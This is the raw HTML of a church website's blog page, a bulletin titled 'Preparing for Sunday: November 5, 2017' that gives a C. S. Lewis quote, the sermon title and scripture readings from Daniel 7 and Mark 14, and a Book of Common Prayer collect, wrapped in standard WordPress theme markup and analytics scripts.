a, .maranatha-button, .maranatha-buttons-list a, .maranatha-circle-button span, .maranatha-circle-buttons-list a, input[type=submit], .maranatha-nav-left-right a, .maranatha-pagination li > *, .widget_tag_cloud a, .sf-menu ul li:hover > a, .sf-menu ul .sfHover > a, .sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active, .mean-container .mean-nav ul li a, #maranatha-header-search-mobile input[type=text]:not(:focus), #maranatha-map-section-info-list a:hover, .wp-block-pullquote.is-style-solid-color blockquote cite a, .wp-block-pullquote .has-text-color a, .wp-block-file .wp-block-file__button, .wp-block-file a.wp-block-file__button:visited:not(:hover), .wp-block-file a.wp-block-file__button:focus:not(:hover), .has-accent-color, p.has-accent-color, .wp-block-calendar #wp-calendar a, .wp-block-pullquote.has-background.has-light-background-color:not(.has-text-color) a {
	color: #910505;
}

.maranatha-button, .maranatha-buttons-list a, .maranatha-circle-button span, .maranatha-circle-buttons-list a, input[type=submit], .maranatha-nav-left-right a:hover, .maranatha-pagination a:hover, .maranatha-pagination span.current, .widget_tag_cloud a, .mean-container .mean-nav ul li a.mean-expand, #maranatha-header-search-mobile input[type=text], .wp-block-file__button {
	border-color: #910505;
}

.sf-arrows ul .sf-with-ul:after {
	border-left-color: #910505;
}

.maranatha-button:hover, .maranatha-buttons-list a:hover, a.maranatha-circle-button span:hover, .maranatha-circle-buttons-list a:hover, a.maranatha-circle-button-selected span, .maranatha-circle-buttons-list a.maranatha-circle-button-selected, input[type=submit]:hover, .maranatha-nav-left-right a:hover, .maranatha-pagination a:hover, .maranatha-pagination span.current, .widget_tag_cloud a:hover, #maranatha-sermon-download-button a.maranatha-dropdown-open, .wp-block-file__button:hover, .has-accent-background-color, p.has-accent-background-color {
	background-color: #910505;
}
</style>
<script type="text/javascript">

jQuery( 'html' )
 	.removeClass( 'no-js' )
 	.addClass( 'js' );

</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MXFZSHLF' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161916/cropped-ccnyc-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161916/cropped-ccnyc-logo-240x240.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161916/cropped-ccnyc-logo-240x240.png" />
<meta name="msapplication-TileImage" content="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161916/cropped-ccnyc-logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#maranatha-logo-image > a{
	max-height: 100px !important;
	max-width: 100px !important;
}
#maranatha-logo-image img {
	max-height: 100%;
	height: auto;
	width: auto;
}

/*BEAVER BUILDER*/
.fl-accordion-item {
	border: 1px solid #f7f7f7;
  background: #f7f7f7;
}

.fl-accordion-small .fl-accordion-button {
	padding: 10px 20px;
}

.fl-accordion-small .fl-accordion-content {
	padding: 0 30px 10px 20px;
	font-size: 85%;
}

.service-item .fl-callout-photo-left .fl-callout-photo, .service-item .fl-callout-photo-left-text .fl-callout-photo {
	width: 20%;
}

/*GRAVITY FORMS*/

.gform_wrapper .field_sublabel_above .ginput_complex.ginput_container label, .gform_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label, .gform_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label, .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label, .gform_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label, .gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label {
	letter-spacing: 0;
}

section.maranatha-viewport-height-half.maranatha-home-section.maranatha-map-section, #maranatha-map-section-content-container { display:none !important; }
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1443 single-format-standard wp-embed-responsive wp-theme-maranatha maranatha-logo-font-raleway maranatha-heading-font-raleway maranatha-menu-font-lato maranatha-body-font-lato maranatha-has-logo-image maranatha-content-width-700">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXFZSHLF" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<header id="maranatha-header">

	
<div id="maranatha-header-top" class="maranatha-no-header-search">

	<div>

		<div id="maranatha-header-top-bg" class="maranatha-color-main-bg"></div>

		<div id="maranatha-header-top-container" class="maranatha-centered-large">

			<div id="maranatha-header-top-inner">

				
<div id="maranatha-logo">

	<div id="maranatha-logo-content">

		
			
			<div id="maranatha-logo-image">

				<a href="https://christchurchnyc.com/" style="max-width:px;max-height:px">

					<img src="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2023/12/31094229/CC20Logo2_WhiteBackground.jpg" alt="Christ Church NYC" id="maranatha-logo-regular" >

					
				</a>

			</div>

		
	</div>

</div>

				<nav id="maranatha-header-menu">

					<div id="maranatha-header-menu-inner">

						<ul id="maranatha-header-menu-content" class="sf-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="/">Home</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a href="https://christchurchnyc.com/welcome/">Welcome</a>
<ul class="sub-menu">
	<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://christchurchnyc.com/welcome/">Welcome Letter</a></li>
	<li id="menu-item-9233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://christchurchnyc.com/welcome/sundays2-2/">Sundays</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://christchurchnyc.com/welcome/about/">Who We Are</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://christchurchnyc.com/welcome/leadership-and-staff/">Leadership &#038; Staff</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://christchurchnyc.com/ministries/">Ministries</a>
<ul class="sub-menu">
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://christchurchnyc.com/ministries/community-groups/">Community Groups</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://christchurchnyc.com/ministries/mens-womens-ministry/">Men&#8217;s &#038; Women’s Ministry</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://christchurchnyc.com/ministries/children-2/">Children’s Ministry</a></li>
	<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10389"><a href="https://christchurchnyc.com/youth-ministry/">Youth Ministry</a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8436"><a href="https://christchurchnyc.com/membership-matters/">Membership Matters</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://christchurchnyc.com/ministries/ways-to-serve/">Ways to Serve</a></li>
	<li id="menu-item-5189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5189"><a href="https://christchurchnyc.com/mission-partners/">Mission Partners</a></li>
</ul>
</li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9159"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-10039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://christchurchnyc.com/announcements/">Announcements</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160"><a href="https://christchurchnyc.com/upcoming-events/">Upcoming Events</a></li>
</ul>
</li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1948"><a href="https://christchurchnyc.com/sermon-archive/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-9114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9114"><a href="https://christchurchnyc.com/sermon-archive/">Sermons</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-131"><a href="https://christchurchnyc.com/blog/">Blog</a>
	<ul class="sub-menu">
		<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://christchurchnyc.com/subscribe/">Subscribe</a></li>
	</ul>
</li>
	<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11791"><a href="https://christchurchnyc.com/2026-biblereadingplan/">2026 Bible Reading, Memorization, and Prayer Plan</a></li>
	<li id="menu-item-9172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9172"><a href="https://christchurchnyc.com/ministries/lecturesseminars/">Lectures &#038; Seminars</a>
	<ul class="sub-menu">
		<li id="menu-item-10848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10848"><a href="https://christchurchnyc.com/ministries/equip/">Equip</a></li>
		<li id="menu-item-10911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10911"><a href="https://christchurchnyc.com/retreat-sessions/">Retreat Sessions</a></li>
	</ul>
</li>
	<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246"><a href="https://christchurchnyc.com/rhythm-of-worship/">Rhythm of Worship</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://christchurchnyc.com/give/">Give</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://christchurchnyc.com/contact/">Contact</a></li>
<li id="menu-item-9291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9291"><a href="https://christchurchnyc.com/who-is-jesus/">Who Is Jesus?</a></li>
</ul>
					</div>

				</nav>

				<div id="maranatha-header-search" role="search">

					<div id="maranatha-header-search-opened">

						
<div class="maranatha-search-form">

	<form method="get" action="https://christchurchnyc.com/">

		<label class="screen-reader-text">Search</label>

		<div class="maranatha-search-field">
			<input type="text" name="s" aria-label="Search">
		</div>

				<a href="#" onClick="jQuery( this ).parent( 'form' ).trigger('submit'); return false;" class="maranatha-search-button el el-search" title="Search"></a>

	</form>

</div>

						<a href="#" id="maranatha-header-search-close" class="el el-remove-sign" title="Close Search"></a>

					</div>

					<div id="maranatha-header-search-closed">
						<a href="#" id="maranatha-header-search-open" class="el el-search" title="Open Search"></a>
					</div>

				</div>

			</div>

		</div>

	</div>

	<div id="maranatha-header-mobile-menu"></div>

</div>

	
<div id="maranatha-banner" class="maranatha-color-main-bg">

			<div id="maranatha-banner-image" style="opacity: 0.3; background-image: url(https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161044/ws_Lake_Ontario_1920x1200-1600x400.jpg);"></div>
	
	<div id="maranatha-banner-inner" class="maranatha-centered-large">

		<div id="maranatha-banner-title">
						<div class="maranatha-h1">Preparing for Sunday: November 5, 2017</div>
		</div>

	</div>

</div>

	
	<div id="maranatha-header-bottom" class="maranatha-has-breadcrumbs maranatha-has-header-archives">

		<div id="maranatha-header-bottom-inner" class="maranatha-centered-large maranatha-clearfix">

			<div class="ctfw-breadcrumbs"><a href="https://christchurchnyc.com/">Home</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://christchurchnyc.com/blog/">Blog</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://christchurchnyc.com/category/the-blog/">The Blog</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://christchurchnyc.com/category/the-blog/bulletins/">Bulletins</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://christchurchnyc.com/2017/preparing-sunday-november-5-2017/">Preparing for&hellip;</a></div>
			
				<ul id="maranatha-header-archives">

					
						<li id="maranatha-header-archives-section-name" class="maranatha-header-archive-top">

															<a href="https://christchurchnyc.com/blog/">Posts</a>
							
						</li>

						
						
							<li class="maranatha-header-archive-top">

								<a href="#" class="maranatha-header-archive-top-name">
									Categories									<span class="el el-chevron-down"></span>
								</a>

								<div id="maranatha-header-category-dropdown" class="maranatha-header-archive-dropdown maranatha-dropdown">

		  							<div class="maranatha-dropdown-panel">

										<ul class="maranatha-header-archive-list">

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/alex-sserwadda/" title="Alex Sserwadda">Alex Sserwadda</a>

																											<span class="maranatha-header-archive-dropdown-count">27</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/articles/" title="Articles">Articles</a>

																											<span class="maranatha-header-archive-dropdown-count">42</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/bulletins/" title="Bulletins">Bulletins</a>

																											<span class="maranatha-header-archive-dropdown-count">192</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/community-group-handouts/" title="Community Group Handouts">Community Group Handouts</a>

																											<span class="maranatha-header-archive-dropdown-count">293</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/covid-19/" title="COVID-19">COVID-19</a>

																											<span class="maranatha-header-archive-dropdown-count">122</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/equip/" title="Equip">Equip</a>

																											<span class="maranatha-header-archive-dropdown-count">9</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/from-the-senior-minister/" title="From the Senior Minister">From the Senior Minister</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/letters/" title="Letters">Letters</a>

																											<span class="maranatha-header-archive-dropdown-count">28</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/missions/" title="Missions">Missions</a>

																											<span class="maranatha-header-archive-dropdown-count">42</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/retreat/" title="Retreat">Retreat</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/sermon-series/" title="Sermon Series">Sermon Series</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/songs-for-sunday/" title="Songs for Sunday">Songs for Sunday</a>

																											<span class="maranatha-header-archive-dropdown-count">175</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/" title="The Blog">The Blog</a>

																											<span class="maranatha-header-archive-dropdown-count">595</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/blog/" title="The Blog">The Blog</a>

																											<span class="maranatha-header-archive-dropdown-count">66</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/stewarts/" title="The Stewarts">The Stewarts</a>

																											<span class="maranatha-header-archive-dropdown-count">8</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>

																											<span class="maranatha-header-archive-dropdown-count">8</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/vlog/" title="VLOG">VLOG</a>

																											<span class="maranatha-header-archive-dropdown-count">23</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/category/the-blog/wisdom-mpofu/" title="Wisdom Mpofu">Wisdom Mpofu</a>

																											<span class="maranatha-header-archive-dropdown-count">5</span>
													
												</li>

											
											
										</ul>

									</div>

								</div>

							</li>

						
					
						
							<li class="maranatha-header-archive-top">

								<a href="#" class="maranatha-header-archive-top-name">
									Tags									<span class="el el-chevron-down"></span>
								</a>

								<div id="maranatha-header-post-tag-dropdown" class="maranatha-header-archive-dropdown maranatha-dropdown">

		  							<div class="maranatha-dropdown-panel">

										<ul class="maranatha-header-archive-list">

											
												<li>

													<a href="https://christchurchnyc.com/tag/covid-19/" title="COVID-19">COVID-19</a>

																											<span class="maranatha-header-archive-dropdown-count">120</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/who-is-this-man/" title="Who Is This Man?">Who Is This Man?</a>

																											<span class="maranatha-header-archive-dropdown-count">64</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/acts/" title="Acts">Acts</a>

																											<span class="maranatha-header-archive-dropdown-count">48</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/missions/" title="Missions">Missions</a>

																											<span class="maranatha-header-archive-dropdown-count">45</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/in-search-of-the-king/" title="In Search of the King">In Search of the King</a>

																											<span class="maranatha-header-archive-dropdown-count">40</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/gospel-mission/" title="Gospel Mission">Gospel Mission</a>

																											<span class="maranatha-header-archive-dropdown-count">35</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/1-samuel/" title="1 Samuel">1 Samuel</a>

																											<span class="maranatha-header-archive-dropdown-count">35</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/alex-sserwadda/" title="Alex Sserwadda">Alex Sserwadda</a>

																											<span class="maranatha-header-archive-dropdown-count">27</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/bulletin/" title="Bulletin">Bulletin</a>

																											<span class="maranatha-header-archive-dropdown-count">25</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/pentateuch/" title="Pentateuch">Pentateuch</a>

																											<span class="maranatha-header-archive-dropdown-count">23</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/everything-you-ever-hoped-for/" title="Everything You Ever Hoped For">Everything You Ever Hoped For</a>

																											<span class="maranatha-header-archive-dropdown-count">23</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/tag/genesis/" title="Genesis">Genesis</a>

																											<span class="maranatha-header-archive-dropdown-count">23</span>
													
												</li>

											
											
										</ul>

									</div>

								</div>

							</li>

						
					
						
							<li class="maranatha-header-archive-top">

								<a href="#" class="maranatha-header-archive-top-name">
									Months									<span class="el el-chevron-down"></span>
								</a>

								<div id="maranatha-header-months-dropdown" class="maranatha-header-archive-dropdown maranatha-dropdown maranatha-dropdown-anchor-right">

		  							<div class="maranatha-dropdown-panel">

										<ul class="maranatha-header-archive-list">

											
												<li>

													<a href="https://christchurchnyc.com/2026/01/" title="January 2026">January 2026</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/12/" title="December 2025">December 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/11/" title="November 2025">November 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/10/" title="October 2025">October 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">2</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/09/" title="September 2025">September 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/07/" title="July 2025">July 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/06/" title="June 2025">June 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">2</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/05/" title="May 2025">May 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/04/" title="April 2025">April 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">4</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/03/" title="March 2025">March 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/02/" title="February 2025">February 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">3</span>
													
												</li>

											
												<li>

													<a href="https://christchurchnyc.com/2025/01/" title="January 2025">January 2025</a>

																											<span class="maranatha-header-archive-dropdown-count">1</span>
													
												</li>

											
											
										</ul>

									</div>

								</div>

							</li>

						
					
				</ul>

			
		</div>

	</div>


</header>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-817908812">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-817908812');
</script>
<main id="maranatha-content">

	<div id="maranatha-content-inner">

		
		

	
		
			
<article id="post-1443" class="maranatha-entry-full maranatha-blog-full post-1443 post type-post status-publish format-standard has-post-thumbnail hentry category-bulletins category-the-blog tag-bulletins tag-daniel tag-king-of-kings tag-sundays ctfw-has-image">

	<header class="maranatha-entry-full-header maranatha-centered-large">

		
			<h1 id="maranatha-main-title">
				Preparing for Sunday: November 5, 2017			</h1>

		
		<ul class="maranatha-entry-meta maranatha-entry-full-meta">

			<li class="maranatha-entry-full-date">
				<div class="maranatha-entry-full-meta-label">Date</div>
				<time datetime="2017-11-02T00:00:00-04:00" class="maranatha-dark">November 2, 2017</time>
			</li>

			<li class="maranatha-entry-full-author">
				<div class="maranatha-entry-full-meta-label">Author</div>
				<a href="https://christchurchnyc.com/author/admin/">Church Office</a>
			</li>

			
				<li class="maranatha-entry-full-category">
					<div class="maranatha-entry-full-meta-label">Category</div>
					<a href="https://christchurchnyc.com/category/the-blog/bulletins/" rel="category tag">Bulletins</a>, <a href="https://christchurchnyc.com/category/the-blog/" rel="category tag">The Blog</a>				</li>

			
		</ul>

	</header>

	<div class="maranatha-entry-content maranatha-entry-full-content maranatha-centered-small">

		<blockquote>
<p style="text-align: center;"><em>&#8220;My argument against God was that the universe seemed so cruel and unjust. But how had I got this idea of just and unjust? A man does not call a line crooked unless he has some idea of a straight line. What was I comparing this universe with when I called it unjust?&#8221;</em><br />
<em>– C. S. Lewis, Mere Christianity</em></p>
</blockquote>
<p><strong>Sermon Title:</strong> <em>Sovereignty and Salvation </em></p>
<p><strong>Sermon Text:</strong> <a href="https://www.esv.org/Daniel+7/"><span style="text-decoration: underline;">Daniel 7:1-28</span></a></p>
<p><strong>Second Scripture Reading:</strong> <a href="https://www.esv.org/Mark+14/"><span style="text-decoration: underline;">Mark 14:60-65</span></a></p>
<p><strong>A Prayer for Today</strong>: Grant, we beseech you, merciful Lord, to your faithful people pardon and peace; that they may be cleansed from all their sins, and serve you with a quiet mind; through Jesus Christ our Lord. Amen. (The Twenty-First Sunday after Trinity – BCP 1662)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

		
	</div>

	

	<footer class="maranatha-entry-full-footer maranatha-centered-medium maranatha-entry-full-footer-has-terms">

		
		
			<div class="maranatha-entry-full-footer-item">

								<div class="maranatha-entry-full-footer-terms">
					<div><span class="el el-tags"></span> Tagged with <a href="https://christchurchnyc.com/tag/bulletins/" rel="tag">Bulletins</a>, <a href="https://christchurchnyc.com/tag/daniel/" rel="tag">Daniel</a>, <a href="https://christchurchnyc.com/tag/king-of-kings/" rel="tag">King of Kings</a>, <a href="https://christchurchnyc.com/tag/sundays/" rel="tag">Sundays</a></div>				</div>
				
			</div>

		
	</footer>


</article>

		
	

		
		
	<div class="maranatha-nav-blocks maranatha-color-main-bg maranatha-nav-block-has-both">

		<div class="maranatha-nav-block maranatha-nav-block-left">

			
				
									<div class="maranatha-nav-block-image" style="opacity: 0.3; background-image: url(https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161046/Week-6-1-800x200.jpg);"></div>
				
				<div class="maranatha-nav-block-content">

					<div class="maranatha-nav-block-content-columns">

						<div class="maranatha-nav-block-content-column maranatha-nav-block-content-left maranatha-nav-block-content-arrow">

							<a href="https://christchurchnyc.com/2017/study-guide-daniel-6/"><span class="el el-chevron-left"></span></a>

						</div>

						<div class="maranatha-nav-block-content-column maranatha-nav-block-content-right maranatha-nav-block-content-text">

															<div class="maranatha-nav-block-label">Previous</div>
							
							<a href="https://christchurchnyc.com/2017/study-guide-daniel-6/" class="maranatha-nav-block-title">Study Guide for Daniel 6</a>

						</div>

					</div>

				</div>

			
		</div>

		<div class="maranatha-nav-block maranatha-nav-block-right">

			
				
									<div class="maranatha-nav-block-image" style="opacity: 0.3; background-image: url(https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161043/Week-8-800x200.jpg);"></div>
				
				<div class="maranatha-nav-block-content">

					<div class="maranatha-nav-block-content-columns">

						<div class="maranatha-nav-block-content-column maranatha-nav-block-content-left maranatha-nav-block-content-text">

															<div class="maranatha-nav-block-label">Next</div>
							
							<a href="https://christchurchnyc.com/2017/study-questions-daniel-7/" class="maranatha-nav-block-title">Study Questions for Daniel 7</a>

						</div>

						<div class="maranatha-nav-block-content-column maranatha-nav-block-content-right maranatha-nav-block-content-arrow">

							<a href="https://christchurchnyc.com/2017/study-questions-daniel-7/"><span class="el el-chevron-right"></span></a>

						</div>

					</div>

				</div>

			
		</div>

	</div>


		
	</div>

</main>


<footer id="maranatha-footer" class="maranatha-footer-no-location maranatha-footer-no-map maranatha-footer-has-icons maranatha-footer-has-notice">

	
	
	
		<div id="maranatha-footer-icons-notice" class="maranatha-color-main-bg">

			
				<div id="maranatha-footer-icons" class="maranatha-centered-large">
					<ul class="maranatha-list-icons">
	<li><a href="https://www.facebook.com/ChristChurchNYC" class="el el-facebook" title="Facebook" target="_blank" rel="noopener noreferrer"></a></li>
	<li><a href="https://www.instagram.com/christchurch_nyc/" class="el el-instagram" title="Instagram" target="_blank" rel="noopener noreferrer"></a></li>
	<li><a href="https://www.youtube.com/channel/UC_mtMDmQ9Iimwxm8mJQMRCA" class="el el-youtube" title="YouTube" target="_blank" rel="noopener noreferrer"></a></li>
</ul>				</div>

			
			
				<div id="maranatha-footer-notice">
					© 2026 Christ Church NYC · Site by <a href="https://mereagency.com" target="_blank" rel="nofollow">Mere</a>				</div>

			
		</div>

	
</footer>


<div id="maranatha-stickies">

	<div id="maranatha-stickies-inner">

		
			<aside id="maranatha-stickies-left" class="maranatha-stickies-left-type-events">

				
					
						<div class="maranatha-stickies-left-item maranatha-stickies-left-content">

							<a href="https://christchurchnyc.com/events/bounce-around/" title="Bounce Around">

																	<span class="maranatha-stickies-left-item-date">
										January 22									</span>
								
								<span class="maranatha-stickies-left-item-title">Bounce Around</span>

							</a>

						</div>

					
				
			</aside>

		
		
	</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maranatha/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>

<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://christchurchnyc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://christchurchnyc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
